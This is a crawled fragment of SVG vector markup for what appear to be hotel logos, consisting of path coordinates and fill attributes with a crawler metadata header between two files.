				c0.96-0.573,1.725-1.215,2.336-1.963c0.604-0.74,1.07-1.584,1.384-2.506c0.025-0.18,0.084-0.384,0.167-0.609l0.023-0.198
				c0.035-0.099,0.059-0.19,0.065-0.276c0.014-0.134,0.033-0.273,0.059-0.418c0.021-0.172,0.028-0.279,0.028-0.387v-0.93
				c0-0.104-0.01-0.214-0.028-0.322l-0.007-0.108c-0.019-0.067-0.039-0.213-0.052-0.358c-0.008-0.089-0.026-0.164-0.057-0.23
				L58.041,9.7c-0.04-0.103-0.071-0.192-0.095-0.278c-0.022-0.087-0.051-0.196-0.074-0.317c-0.612-1.868-1.846-3.377-3.649-4.438
				c-0.732-0.414-1.559-0.749-2.45-0.993c-0.888-0.239-1.852-0.361-2.863-0.361h-4.433v20.649h2.803v-4.399h1.63
				c0.316,0,0.61-0.009,0.883-0.031c0.271-0.022,0.542-0.052,0.813-0.094l0.361-0.057L55.009,26.758z M49.372,17.375h-2.059V5.494
				h2.059c0.856,0,1.656,0.174,2.377,0.517c0.701,0.336,1.318,0.78,1.834,1.32c0.512,0.539,0.924,1.173,1.228,1.884
				c0.307,0.717,0.462,1.457,0.462,2.203c0,0.768-0.156,1.516-0.463,2.222c-0.304,0.697-0.715,1.329-1.222,1.878
				c-0.518,0.554-1.135,1.004-1.839,1.341C51.026,17.201,50.227,17.375,49.372,17.375z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,31.193h2.805V8.567h-2.805V31.193z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,6.235h2.805V0.997h-2.805V6.235z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M99.966,27.838h3.896c1.725,0,3.342-0.31,4.809-0.921c1.475-0.614,2.768-1.457,3.842-2.501
				c1.076-1.048,1.933-2.293,2.545-3.701s0.923-2.939,0.923-4.552c0-1.61-0.321-3.139-0.956-4.546
				c-0.637-1.41-1.512-2.663-2.602-3.723c-1.085-1.055-2.378-1.902-3.842-2.519c-1.459-0.611-3.049-0.921-4.719-0.921h-3.896V27.838
				z M103.436,25.653h-0.668V6.641h0.668c1.371,0,2.66,0.255,3.835,0.758c1.167,0.498,2.194,1.188,3.054,2.049
				c0.856,0.86,1.53,1.878,2.002,3.026c0.472,1.144,0.708,2.38,0.708,3.673s-0.236,2.529-0.708,3.673
				c-0.471,1.146-1.138,2.164-1.98,3.021c-0.847,0.862-1.869,1.554-3.039,2.054C106.13,25.398,104.828,25.653,103.436,25.653z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M128.792,8.068V5.585h-9.404V24.48h9.653v-2.549h-6.888v-3.902h5.5v-2.385h-5.5V8.068H128.792z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M71.068,4.287V1.805h-9.402v27.183h9.651v-2.55h-6.886V12.262h5.5V9.879h-5.5V4.287H71.068z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M144.97,19.088h2.765V0.34h-2.589v14.883L131.823,3.301v23.255h2.592V9.609L144.97,19.088z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M148.686,27.904h15.293v-2.583h-10.847l10.591-20.833h-0.44l0.036-0.033h-13.479v2.517h9.349
				L148.686,27.904z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M176.865,21.613h2.785L169.768-1l-9.883,22.613h2.789l1.438-3.384h11.377L176.865,21.613z
				 M174.562,16.088l-9.594,0.006l4.799-11.486L174.562,16.088z"/>
		</g>
		<path fill="#FFFFFF" d="M82.554,13.326l-0.2-0.043c-3.435-0.722-5.051-1.274-5.051-3.23c0-3.408,4.334-3.507,4.828-3.507
			c2.151,0.03,3.817,0.456,4.912,2.436l0.396,0.719l0.705-0.47l1.158-0.771l0.545-0.363l-0.325-0.546
			c-2.031-3.416-4.753-3.887-7.392-3.887c-1.151,0-4.04,0.202-6.016,2.075c-1.184,1.124-1.768,2.599-1.733,4.386
			c0,4.377,4.099,5.278,7.393,6.003c3.421,0.737,5.495,1.356,5.476,3.758c0,1.382-0.665,3.691-5.118,3.691
			c-2.037,0-4.614-1.146-5.599-3.335l-0.335-0.747l-0.742,0.419l-1.265,0.711l-0.554,0.313l0.25,0.558
			c1.63,3.638,5.328,4.934,8.244,4.934c7.425,0,8.03-4.979,8.039-6.504C90.171,14.975,86.125,14.099,82.554,13.326z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="146.885,60.942 150.486,64.543 
		146.885,68.146 	"/>
</g>
<g id="Layer_3">
	<g>
		<path fill="#FFFFFF" d="M65.051,56.817c1.567,0,2.566,0.68,2.566,1.748c0,0.74-0.459,1.33-1.198,1.539
			c0.88,0.17,1.438,0.859,1.438,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.429v-6.996H65.051z M63.51,59.616h1.438
			c0.521,0,0.852-0.279,0.852-0.73c0-0.448-0.33-0.709-0.852-0.709H63.51V59.616z M63.51,62.444h1.438
			c0.66,0,1.069-0.291,1.069-0.791c0-0.469-0.41-0.758-1.069-0.758H63.51V62.444z"/>
		<path fill="#FFFFFF" d="M77.497,60.305c0,2.039-1.619,3.589-3.788,3.589c-2.158,0-3.777-1.539-3.777-3.589
			c0-2.038,1.619-3.549,3.777-3.549C75.878,56.756,77.497,58.276,77.497,60.305z M71.751,60.315c0,1.18,0.908,2.088,1.979,2.088
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07S71.751,59.135,71.751,60.315z"/>
		<path fill="#FFFFFF" d="M86.238,60.874c0,1.851-1.229,3.021-3.188,3.021c-1.97,0-3.229-1.17-3.229-3.021v-4.059H81.6v4.059
			c0,0.949,0.608,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.769L86.238,60.874L86.238,60.874z"/>
		<path fill="#FFFFFF" d="M92.26,58.245v5.566h-1.779v-5.566h-2.089v-1.438h5.977v1.438H92.26z"/>
		<path fill="#FFFFFF" d="M96.633,63.813v-6.996h1.776v6.996H96.633z"/>
		<path fill="#FFFFFF" d="M108.766,64.692c-0.539,0.48-1.328,0.771-2.028,0.771c-0.97,0-1.789-0.6-2.249-1.57
			c-2.088-0.07-3.638-1.578-3.638-3.588c0-2.039,1.619-3.547,3.777-3.547c2.169,0,3.787,1.518,3.787,3.547
			c0,1.549-0.931,2.818-2.328,3.338c0.239,0.301,0.528,0.48,0.851,0.48s0.771-0.199,1.199-0.529L108.766,64.692z M104.649,62.403
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07c-1.079,0-1.979,0.891-1.979,2.07
			C102.67,61.493,103.58,62.403,104.649,62.403z"/>
		<path fill="#FFFFFF" d="M117.208,60.874c0,1.851-1.229,3.021-3.188,3.021c-1.97,0-3.229-1.17-3.229-3.021v-4.059h1.778v4.059
			c0,0.949,0.609,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.771V60.874z"/>
		<path fill="#FFFFFF" d="M121.77,58.215v1.39h3.338v1.399h-3.338v1.408h3.808v1.398h-5.587v-6.996h5.479v1.4H121.77L121.77,58.215z
			"/>
		<path fill="#FFFFFF" d="M54.041,74.043l-0.778,1.771h-0.851l3.139-6.996h0.83l3.128,6.996h-0.87l-0.78-1.771H54.041z
			 M55.94,69.728l-1.559,3.547h3.138L55.94,69.728z"/>
		<path fill="#FFFFFF" d="M64.74,68.817c1.729,0,2.729,0.859,2.729,2.35c0,1.549-1,2.438-2.729,2.438H62.91v2.209h-0.799v-6.995
			h2.628V68.817z M62.909,72.834h1.8c1.26,0,1.988-0.561,1.988-1.647c0-1.062-0.729-1.601-1.988-1.601h-1.8V72.834z"/>
		<path fill="#FFFFFF" d="M70.521,74.043l-0.779,1.771h-0.85l3.138-6.996h0.83l3.128,6.996h-0.87l-0.779-1.771H70.521z
			 M72.42,69.728l-1.56,3.547h3.139L72.42,69.728z"/>
		<path fill="#FFFFFF" d="M81.719,73.584c-0.15,0.01-0.312,0.021-0.471,0.021H79.39v2.209h-0.799v-6.996h2.657
			c1.749,0,2.76,0.858,2.76,2.351c0,1.158-0.562,1.938-1.569,2.268l1.639,2.379h-0.909L81.719,73.584z M81.249,72.834
			c1.271,0,1.988-0.561,1.988-1.647c0-1.062-0.72-1.601-1.988-1.601H79.39v3.248H81.249z"/>
		<path fill="#FFFFFF" d="M89.449,69.586v6.228h-0.8v-6.228h-2.278v-0.771h5.366v0.771H89.449z"/>
		<path fill="#FFFFFF" d="M100.737,75.813l-0.01-5.768l-2.549,5.027h-0.479l-2.539-5.027v5.768h-0.759v-6.996h0.989l2.559,5.037
			l2.55-5.037h0.979v6.996H100.737z"/>
		<path fill="#FFFFFF" d="M105.91,69.586v2.299h3.527v0.771h-3.527v2.396h4.077v0.761h-4.877v-6.995h4.747v0.77h-3.947V69.586z"/>
		<path fill="#FFFFFF" d="M118.117,75.813l-4.196-5.617v5.617h-0.8v-6.996h0.828l4.197,5.627v-5.627h0.791v6.996H118.117z"/>
		<path fill="#FFFFFF" d="M124.699,69.586v6.228h-0.8v-6.228h-2.277v-0.771h5.366v0.771H124.699z"/>
		<path fill="#FFFFFF" d="M133.948,69.437l-0.34,0.75c-0.629-0.42-1.369-0.591-1.929-0.591c-0.899,0-1.489,0.341-1.489,0.932
			c0,1.799,3.938,0.857,3.928,3.396c0,1.168-1.027,1.918-2.526,1.918c-1.021,0-2.021-0.438-2.68-1.067l0.358-0.722
			c0.649,0.632,1.539,0.99,2.329,0.99c1.009,0,1.64-0.41,1.64-1.08c0.011-1.838-3.928-0.858-3.928-3.367
			c0-1.102,0.969-1.811,2.418-1.811C132.539,68.786,133.367,69.045,133.948,69.437z"/>
	</g>
	<g>
		<path fill="#FFFFFF" d="M55.877,15.443c-0.044,0.009-0.087,0.017-0.131,0.022c-0.325,0.058-0.633,0.11-0.852,0.254
			c-0.912,0.599-1.826,1.229-2.71,1.838c-1.12,0.772-2.278,1.571-3.449,2.313c-0.796,0.505-1.664,0.919-2.583,1.355
			c-0.444,0.213-0.911,0.436-1.399,0.682l-0.603,0.306l0.168-0.654c0.063-0.244,0.109-0.44,0.148-0.604
			c0.066-0.293,0.117-0.504,0.199-0.707c0.272-0.681,0.554-1.357,0.833-2.034c0.363-0.882,0.729-1.765,1.078-2.651
			c0.3-0.758,0.341-1.298,0.125-1.647c-0.219-0.356-0.733-0.568-1.576-0.648c-0.094-0.009-0.185-0.014-0.271-0.014
			c-0.814,0-1.435,0.384-1.893,1.173c-0.525,0.905-0.934,1.659-1.282,2.374c-0.988,2.021-2.587,3.606-4.89,4.849
			c-0.378,0.204-0.896,0.335-1.316,0.335c-0.284,0-0.518-0.058-0.69-0.171c-0.516-0.337-0.774-1.367-0.619-1.943
			c0.13-0.479,0.576-0.952,1.366-1.447c0.568-0.354,1.163-0.686,1.738-1.003c0.789-0.438,1.604-0.888,2.345-1.407
			c0.432-0.303,1.356-1.131,0.642-2.284c-0.289-0.468-0.673-0.694-1.171-0.694c-0.451,0-0.891,0.189-1.179,0.351
			c-1.464,0.813-3.124,1.729-4.398,2.979c-1.698,1.663-3.72,3.061-6.555,4.527c-0.625,0.323-1.283,0.588-1.922,0.844
			c-0.291,0.116-0.581,0.231-0.868,0.354l-0.177,0.074c0,0-0.419-0.07-0.5-0.176c-0.212-0.275-0.1-0.58-0.071-0.634
			c0.423-0.811,0.832-1.649,1.229-2.462c0.878-1.801,1.786-3.663,2.913-5.351c3.762-5.632,7.367-11.192,10.13-17.334
			c0.517-1.149,0.913-2.195,0.521-3.35c-0.156-0.463-0.439-1.015-0.896-1.015c-0.271,0-0.604,0.188-0.96,0.535
			c-0.32,0.313-0.594,0.66-0.866,0.989c-2.854,3.441-6.074,8.705-9.729,15.879c-0.764,1.223-1.525,2.476-2.309,3.859
			c-3.137,5.547-6.648,9.965-9.467,15.846c-0.526,1.102-0.948,2.107-0.758,3.287c0.076,0.474,0.242,1.043,0.602,1.08
			c0.216,0.021,0.496-0.134,0.813-0.453c0.285-0.285,0.549-0.593,0.786-0.911c1.6-2.157,3.167-4.607,4.729-7.216
			c0.149,0.065,0.327,0.107,0.547,0.107c0.058,0,0.114-0.002,0.175-0.007c0.781-0.066,1.758-0.146,2.564-0.469
			c1.433-0.569,2.86-1.224,4.241-1.854c0.563-0.258,1.127-0.515,1.689-0.767l0.359-0.161L29.8,21.98
			c0.359,2.11,1.269,3.138,2.773,3.138c0.615,0,1.34-0.175,2.151-0.516c0.996-0.418,1.904-1.011,2.867-1.638
			c0.436-0.284,0.874-0.569,1.32-0.839l0.463-0.278v0.541l-0.001,0.143c-0.002,0.129-0.004,0.291,0.002,0.454
			c0.059,1.408,0.443,1.861,1.59,1.861c0.117,0,0.243-0.006,0.376-0.017c0.686-0.053,1.406-0.205,2.083-0.443
			c4.273-1.501,8.021-4.119,11.643-6.651l0.66-0.461c0.061-0.042,0.159-0.109,0.206-0.155c0-0.5-0.026-1.014-0.05-1.509
			L55.877,15.443z"/>
		<path fill="#FFFFFF" d="M176.887,15.229c-0.744,0.509-1.49,1.042-2.213,1.562c-2.662,1.91-5.416,3.886-8.82,5.05l-0.597,0.204
			l0.209-0.596c0.087-0.246,0.158-0.459,0.225-0.648c0.123-0.36,0.219-0.641,0.328-0.915l0.215-0.542
			c0.559-1.403,1.134-2.854,1.723-4.273c0.153-0.37,0.183-0.661,0.083-0.89c-0.106-0.247-0.377-0.448-0.824-0.615
			c-0.449-0.167-0.843-0.249-1.201-0.249c-0.814,0-1.443,0.438-1.982,1.379c-0.459,0.801-0.889,1.603-1.278,2.383
			c-0.97,1.939-2.563,3.478-4.871,4.697c-0.311,0.163-0.777,0.27-1.194,0.27c-0.387,0-0.668-0.088-0.834-0.262
			c-0.459-0.478-0.585-1.422-0.44-2.06c0.133-0.589,0.88-1.083,1.368-1.244c2.05-0.68,3.405-1.53,4.399-2.757
			c0.433-0.535,0.834-1.285,0.286-1.824c-0.388-0.38-1.194-0.511-1.855-0.582c-0.028-0.003-0.059-0.005-0.09-0.005
			c-0.312,0-0.733,0.159-1.082,0.405c-0.738,0.523-1.474,1.082-2.186,1.624c-0.702,0.535-1.432,1.089-2.164,1.61
			c-1.398,0.991-2.841,1.974-4.233,2.922c-0.606,0.414-1.215,0.826-1.821,1.242c0,0-0.147,0.154-0.215,0.146l-0.479-0.504
			l-0.099-0.102l0.016-0.139c0.014-0.154,0.03-0.31,0.049-0.465c0.036-0.333,0.07-0.647,0.08-0.967
			c0.08-2.609-0.248-4.54-1.063-6.26c-0.396-0.845-0.618-0.957-0.783-0.957c-0.268,0-0.693,0.291-1.075,0.576
			c-4.117,3.07-7.55,5.571-10.803,7.87c-0.636,0.448-1.366,0.763-2.145,1.095c-0.38,0.162-0.778,0.334-1.194,0.53l-0.65,0.312
			l0.229-0.685c0.075-0.225,0.135-0.407,0.186-0.563c0.089-0.279,0.151-0.481,0.24-0.679c0.263-0.586,0.526-1.168,0.793-1.75
			c0.598-1.305,1.213-2.652,1.755-4.002c0.156-0.392,0.068-1.107-0.066-1.213c-0.34-0.261-0.774-0.397-1.259-0.397
			c-0.968,0-2.012,0.528-2.6,1.315c-1.688,2.263-3.271,4.159-4.84,5.799c-0.665,0.695-1.509,1.215-2.324,1.716
			c-0.362,0.223-0.727,0.444-1.071,0.682l-0.365,0.25l-0.104-0.43c-0.137-0.558-0.021-0.859,0.101-1.099l0.806-1.619
			c0.748-1.504,1.521-3.063,2.314-4.577c0.196-0.377,0.256-0.673,0.178-0.904c-0.08-0.24-0.322-0.453-0.74-0.652
			c-0.564-0.27-1.089-0.404-1.554-0.404c-0.913,0-1.677,0.523-2.333,1.604c-0.075,0.123-0.147,0.253-0.224,0.385
			c-0.325,0.578-0.663,1.175-1.209,1.45c-2.09,1.059-4.135,1.572-6.25,1.572c-0.402,0-0.813-0.02-1.224-0.057l-0.453-0.043
			l0.212-0.403c0.121-0.232,0.229-0.461,0.338-0.685c0.232-0.485,0.454-0.944,0.755-1.364c0.605-0.854,1.246-1.703,1.864-2.525
			c0.916-1.22,1.863-2.479,2.726-3.766c2.59-3.871,5.444-8.535,6.965-13.764c0.229-0.792,0.23-1.81,0.002-2.725
			c-0.079-0.313-0.276-0.839-0.719-0.839c-0.259,0-0.564,0.176-0.863,0.495c-0.86,0.917-1.69,1.94-2.467,3.042
			c-4.16,5.904-7.533,12.195-11.316,19.824c-0.245,0.496-0.547,1.043-1.01,1.264c-2.204,1.047-4.19,1.535-6.254,1.535
			c-0.426,0-0.861-0.021-1.293-0.064l-0.487-0.048l0.258-0.417c0.235-0.383,0.458-0.756,0.674-1.119
			c0.472-0.789,0.914-1.535,1.419-2.245c0.521-0.73,1.077-1.45,1.615-2.146c0.703-0.909,1.432-1.85,2.073-2.814
			c2.739-4.113,5.479-8.63,6.952-13.77c0.305-1.058,0.059-2.297-0.117-2.94c-0.061-0.229-0.221-0.612-0.592-0.612
			c-0.222,0-0.479,0.131-0.724,0.369c-0.683,0.664-1.35,1.441-1.981,2.309c-4.004,5.475-7.401,11.265-10.103,17.21
			c-1.704,3.76-4.126,6.339-7.617,8.114l-2.7,1.377l-1.184,0.604l-0.199,0.104l-0.157-0.162l-0.222-0.228l-0.05-0.05l-0.141-0.145
			l0.075-0.187l0.669-1.643c0.5-1.228,1-2.451,1.488-3.683c0.354-0.896,0.394-1.594,0.105-2.016
			c-0.226-0.333-0.664-0.502-1.302-0.502c-0.214,0-0.451,0.02-0.703,0.06c-0.604,0.096-1.247,0.786-1.762,1.342
			c-0.231,0.25-0.394,0.555-0.563,0.877c-0.229,0.438-0.471,0.889-0.869,1.182c-1.703,1.249-3.61,2.509-6.006,3.965
			c-0.671,0.408-1.409,0.703-2.125,0.988c-0.319,0.128-0.642,0.256-0.956,0.394l-0.204,0.09l-0.147-0.167l-0.128-0.144l-0.128-0.144
			l-0.128-0.146l0.075-0.178c0.209-0.493,0.402-0.995,0.598-1.497c0.423-1.101,0.86-2.237,1.476-3.261
			c1.187-1.978,2.442-3.951,3.658-5.861c1.419-2.23,2.888-4.537,4.246-6.854c1.514-2.58,2.813-5.352,4.07-8.031l0.36-0.771
			c0.257-0.546,0.32-1.375,0.158-2.063c-0.141-0.578-0.406-1.272-0.892-1.272c-0.218,0-0.596,0.128-1.165,0.733
			c-0.87,0.926-1.666,1.921-2.365,2.959c-4.449,6.6-8.479,13.854-11.974,21.563c-0.984,2.17-2.729,3.721-5.484,4.88
			c-0.293,0.123-0.573,0.187-0.833,0.187c-0.384,0-0.717-0.137-0.963-0.396c-0.315-0.331-0.466-0.833-0.438-1.454
			c0.031-0.67,0.22-1.595,1.47-1.885c1.94-0.45,3.41-1.349,4.364-2.67c0.344-0.475,0.486-1.375,0.314-1.965
			c-0.169-0.579-0.678-0.666-0.967-0.666c-0.232,0-0.478,0.054-0.706,0.154l-0.118,0.053c-1.287,0.566-2.618,1.154-3.705,1.992
			c-2.63,2.026-4.075,3.965-4.687,6.281c-0.268,1.014-0.145,1.924,0.35,2.563c0.453,0.588,1.173,0.898,2.081,0.898
			c0.079,0,0.159-0.002,0.241-0.008c1.205-0.07,2.434-0.591,3.477-1.091c0.646-0.309,1.221-0.763,1.828-1.244
			c0.272-0.217,0.548-0.434,0.831-0.639l0.45-0.325l0.035,0.556c0.142,2.252,0.701,2.69,1.619,2.69c0.431,0,0.983-0.108,1.695-0.334
			c1.738-0.548,3.4-1.333,4.953-2.089c0.891-0.435,1.738-0.95,2.635-1.498c0.409-0.249,0.826-0.503,1.257-0.756l0.606-0.355
			l-0.154,0.688c-0.064,0.293-0.137,0.57-0.205,0.837c-0.137,0.532-0.265,1.034-0.313,1.524c-0.065,0.676,0.038,1.17,0.309,1.469
			c0.263,0.287,0.694,0.428,1.324,0.428c0.068,0,0.139-0.002,0.21-0.005l0.111-0.005c0.353-0.017,0.717-0.031,0.988-0.156
			c2.521-1.16,5.021-2.35,7.79-3.671c0.251-0.12,0.488-0.265,0.818-0.464c0.181-0.109,0.382-0.231,0.623-0.371l0.849-0.494
			l-0.417,0.888c-0.16,0.341-0.303,0.638-0.432,0.906c-0.243,0.507-0.438,0.915-0.616,1.331c-0.743,1.741-1.483,3.484-2.226,5.228
			c-0.727,1.707-1.451,3.414-2.181,5.119c-0.489,1.146-0.479,2.031,0.036,2.781c0.227,0.33,0.57,0.594,0.938,0.871
			c0.092,0.07,0.184,0.141,0.272,0.211c0.054-0.061,0.107-0.119,0.161-0.178c0.25-0.273,0.487-0.531,0.623-0.82
			c1.058-2.243,2.103-4.492,3.146-6.74c1.195-2.572,2.392-5.145,3.603-7.709c0.198-0.418,0.726-1.043,1.272-1.12
			c1.668-0.234,3.367-0.405,5.01-0.57c0.564-0.059,1.127-0.113,1.688-0.173l0.525-0.057l-0.214,0.483l-0.094,0.208
			c-0.094,0.209-0.215,0.479-0.333,0.754c-0.45,1.043-0.905,2.084-1.36,3.125c-1.271,2.909-2.586,5.917-3.787,8.91
			c-0.283,0.708-0.297,1.74-0.037,2.764c0.076,0.297,0.469,0.588,0.848,0.871c0.107,0.082,0.223,0.166,0.331,0.252
			c0.062-0.066,0.124-0.135,0.187-0.201c0.271-0.289,0.525-0.563,0.67-0.871c1.211-2.57,2.408-5.147,3.604-7.727
			c1.043-2.244,2.084-4.487,3.135-6.728c0.169-0.359,0.588-0.986,1.086-1.051c1.72-0.222,3.446-0.385,5.115-0.543
			c0.524-0.049,1.047-0.099,1.561-0.148l0.414-0.039l-0.085,0.406c-0.056,0.268-0.126,0.551-0.2,0.844
			c-0.174,0.698-0.354,1.422-0.398,2.157c-0.038,0.639,0.073,1.095,0.342,1.397c0.287,0.322,0.78,0.501,1.509,0.544
			c0.135,0.008,0.266,0.012,0.396,0.012c1.449,0,2.855-0.469,4.304-1.434c0.903-0.604,1.78-1.288,2.628-1.951
			c0.383-0.299,0.767-0.599,1.152-0.892l0.766-0.582l-0.29,0.919c-0.07,0.226-0.15,0.45-0.23,0.678
			c-0.168,0.479-0.345,0.978-0.434,1.471c-0.113,0.642-0.079,1.062,0.111,1.287c0.157,0.189,0.459,0.281,0.921,0.281
			c0.106,0,0.223-0.006,0.346-0.017c0.675-0.056,1.444-0.137,2.043-0.438l0.081-0.041c2.858-1.442,5.813-2.935,8.619-4.566
			c1.344-0.78,2.608-1.688,3.948-2.647c0.615-0.441,1.24-0.891,1.891-1.338l0.48-0.331v0.583v5.49v0.522l-0.457-0.259
			c-0.246-0.14-0.468-0.277-0.673-0.405c-0.388-0.238-0.72-0.447-1.061-0.56c-0.331-0.109-0.661-0.166-0.979-0.166
			c-0.778,0-1.607,0.223-1.953,0.928c-0.565,1.154-0.156,2.082,0.043,2.421c0.395,0.671,0.823,0.794,1.573,0.944
			c0.433,0.085,0.888,0.129,1.354,0.129c0.792,0,1.558-0.125,2.213-0.361c1.595-0.571,3.158-1.319,4.672-2.041
			c0.638-0.304,1.273-0.606,1.911-0.897l0.387-0.176l0.045,0.422c0.229,2.152,0.892,2.953,2.438,2.953
			c0.104,0,0.217-0.004,0.331-0.012c1.255-0.085,2.521-0.609,3.597-1.113c0.634-0.298,1.205-0.75,1.811-1.229
			c0.281-0.224,0.566-0.449,0.868-0.667l0.483-0.352v0.6l-0.001,0.292c-0.001,0.161-0.003,0.292,0.002,0.423
			c0.048,1.442,0.43,1.906,1.567,1.906c0.146,0,0.303-0.01,0.471-0.024c0.83-0.075,1.671-0.271,2.435-0.563
			c4.466-1.713,8.387-4.504,11.846-6.967c0.313-0.225,0.486-0.509,0.516-0.85C177.434,16.114,177.249,15.653,176.887,15.229z"/>
		<path fill="#FFFFFF" d="M89.254,6.443c1.054,0,2.261-1.094,2.534-2.297c0.148-0.657,0.024-1.106-0.403-1.459
			c-0.261-0.212-0.547-0.319-0.854-0.319c-0.232,0-0.479,0.063-0.732,0.187c-1.035,0.504-1.646,1.329-1.812,2.454
			c-0.056,0.382,0.04,0.738,0.271,1.006C88.496,6.291,88.85,6.443,89.254,6.443z"/>
	</g>
	<polyline fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="145.303,61.211 148.905,64.813 145.303,68.415 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/lanonnamenuNEU.svg
body_size: 15589
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="184.799px" height="83.997px" viewBox="0 -8.154 184.799 83.997" enable-background="new 0 -8.154 184.799 83.997"
	 xml:space="preserve">
<g id="Layer_1">
	<g>
		<path fill="#FFFFFF" d="M64.263,56.547c1.568,0,2.567,0.681,2.567,1.749c0,0.739-0.459,1.329-1.198,1.539
			c0.879,0.17,1.438,0.859,1.438,1.77c0,1.188-1.04,1.938-2.688,1.938h-3.429v-6.996H64.263z M62.724,59.346h1.438
			c0.521,0,0.851-0.28,0.851-0.729s-0.33-0.709-0.851-0.709h-1.438V59.346z M62.724,62.174h1.438c0.66,0,1.069-0.29,1.069-0.79
			c0-0.47-0.41-0.759-1.069-0.759h-1.438V62.174z"/>
		<path fill="#FFFFFF" d="M76.711,60.035c0,2.039-1.618,3.588-3.787,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.548,3.778-3.548C75.093,56.487,76.711,58.006,76.711,60.035z M70.965,60.045c0,1.181,0.908,2.089,1.979,2.089
			c1.08,0,1.939-0.908,1.939-2.089c0-1.18-0.859-2.069-1.939-2.069C71.864,57.976,70.965,58.865,70.965,60.045z"/>
		<path fill="#FFFFFF" d="M85.451,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.97,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.608,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.769L85.451,60.604L85.451,60.604z"/>
		<path fill="#FFFFFF" d="M91.473,57.976v5.567h-1.779v-5.567h-2.089v-1.438h5.977v1.438H91.473z"/>
		<path fill="#FFFFFF" d="M95.845,63.543v-6.996h1.777v6.996H95.845z"/>
		<path fill="#FFFFFF" d="M107.98,64.423c-0.539,0.479-1.328,0.77-2.028,0.77c-0.97,0-1.789-0.599-2.249-1.568
			c-2.088-0.07-3.638-1.579-3.638-3.588c0-2.039,1.619-3.548,3.778-3.548c2.168,0,3.786,1.519,3.786,3.548
			c0,1.549-0.93,2.818-2.327,3.338c0.239,0.3,0.528,0.479,0.85,0.479s0.77-0.198,1.199-0.528L107.98,64.423z M103.863,62.134
			c1.08,0,1.939-0.908,1.939-2.089c0-1.18-0.859-2.069-1.939-2.069c-1.079,0-1.979,0.891-1.979,2.069S102.793,62.134,103.863,62.134
			z"/>
		<path fill="#FFFFFF" d="M116.421,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.97,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.609,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.984,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.478v1.399L120.984,57.946
			L120.984,57.946z"/>
		<path fill="#FFFFFF" d="M83.961,69.546l-0.479,0.61c-0.54-0.55-1.299-0.88-2.069-0.88c-1.579,0-2.848,1.22-2.848,2.759
			c0,1.528,1.269,2.758,2.848,2.758c0.771,0,1.521-0.319,2.069-0.839l0.49,0.55c-0.689,0.649-1.629,1.08-2.6,1.08
			c-2.019,0-3.618-1.57-3.618-3.549c0-1.959,1.619-3.509,3.648-3.509C82.362,68.526,83.292,68.918,83.961,69.546z"/>
		<path fill="#FFFFFF" d="M87.494,73.774l-0.778,1.769h-0.851l3.138-6.996h0.83l3.128,6.996h-0.869l-0.78-1.769H87.494z
			 M89.393,69.457l-1.56,3.547h3.139L89.393,69.457z"/>
		<path fill="#FFFFFF" d="M96.364,69.315v2.459h3.27v0.771h-3.27v2.998h-0.8v-6.996h4.447v0.771h-3.647V69.315z"/>
		<path fill="#FFFFFF" d="M103.494,69.315v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z
			 M104.853,67.678l-1.25-0.989l0.801-0.369l1.199,1.358H104.853z"/>
	</g>
	<path fill="#FFFFFF" d="M0,3.752C0.859,3.584,1.813,3.391,2.86,3.17c1.048-0.22,1.991-0.466,2.829-0.738l0.409,0.314
		c-0.105,1.258-0.2,2.855-0.283,4.793c-0.084,1.939-0.126,4.375-0.126,7.31c0,1.068,0.005,2.117,0.016,3.144
		c0.012,1.027,0.036,2.043,0.079,3.049c0.733,0.21,1.802,0.398,3.206,0.566c-0.355,0.628-0.682,1.221-0.975,1.775
		c-0.294,0.556-0.534,1.032-0.724,1.431c-1.006-0.23-2.038-0.461-3.097-0.691s-1.954-0.43-2.688-0.598
		c0.104-0.984,0.192-2.143,0.268-3.474c0.073-1.33,0.109-3.002,0.109-5.014c0-1.404-0.006-2.609-0.017-3.615
		S1.844,9.547,1.823,8.813C1.802,8.08,1.776,7.467,1.744,6.975C1.713,6.482,1.687,6.047,1.666,5.67l-1.54-0.473L0,3.752z"/>
	<path fill="#FFFFFF" d="M20.621,21.167c-0.252,0.335-0.556,0.687-0.912,1.053c-0.355,0.367-0.718,0.729-1.084,1.085
